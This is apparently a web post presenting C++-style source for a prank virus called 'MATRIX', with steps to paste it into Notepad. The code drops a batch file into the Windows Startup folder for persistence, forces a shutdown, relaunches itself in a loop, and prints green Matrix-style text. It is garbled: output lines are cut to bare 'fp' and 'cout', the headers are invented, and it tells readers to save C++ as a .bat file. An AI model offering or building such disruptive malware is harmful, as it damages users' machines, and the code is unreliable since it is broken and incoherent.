Here is the script for MOST DANGEROUS VIRUS CALLED MATRIX
1-Open notepad
2-Put in the following code
#include STDIN
#include STDLIB
#include CONIO
#include .......
#include .......
using namespace std;
int main()
{ keybd_event(VK_MENU,0x38,0,0);
keybd_event(VK_RETURN,0x1c,0,0);
keybd_event(VK_RETURN,0x1c,KEYEVENTF_KEYUP,0);
keybd_event(VK_MENU,0x38,KEYEVENTF_KEYUP,0);
HANDLE outToScreen;
outToScreen = GetStdHandle(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat", ios::app);
fp
fp
fp
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp
fp
fp
fp
}
system("START CLICK.bat");
main();
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
system("call shutdown.exe -S");
goto START;
}
}
}
START:{
for(int i = 0; i < 1; i++)
{
int num = (rand() % 10);
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN | FOREGROUND_INTENSITY);
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
Sleep(60);
}
}
for ( int j = 0; j < 5; j++)
{
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN);
int number = (rand() % 24);
cout
}
goto START;
3-save it as matrix.bat
4-finish
AS IT WAS TOO DANGEROUS THE ACTUAL HEADER FILES FOR THIS SCRIPT ARE NOT GIVEN
AND IF U WANT TO TRY THIS SCRIPT U CAN JUST USE OF HEADER FILES SUCH AS STDIN,STDLIB,CONIO , AND STUFF LIKE THAT